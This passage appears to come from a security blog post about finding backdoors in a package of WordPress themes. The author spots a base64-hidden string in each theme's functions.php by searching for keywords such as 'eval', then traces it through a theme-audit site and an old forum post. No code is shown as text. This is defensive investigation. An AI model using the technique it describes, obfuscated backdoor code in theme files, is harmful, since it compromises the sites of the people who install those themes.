
After quickly extracting the themes from the package, I searched for certain key words, such as eval, that are used to detect backdoors in the files. It wasn’t long before I noticed a character string that was hidden using base64 in the functions.php file of all the themes, which drew my attention.


When I searched this character string in the Google search engine, I came across a very useful site (http://themecheck.info/) that checks themes for both security and code quality. This character string was the subject of a theme which was also among the themes I had downloaded, and a significant number of suspicious code fragments were immediately visible as a result of this site’s audit.


As I continued to look at the search results in Google, this time I came across a message written in 2016 on the r10.net site, which caught my attention. Fortunately, the person who wrote the message not only included the block of harmful code, but also shared the address of the file that contains a list of websites loaded with backdoors.




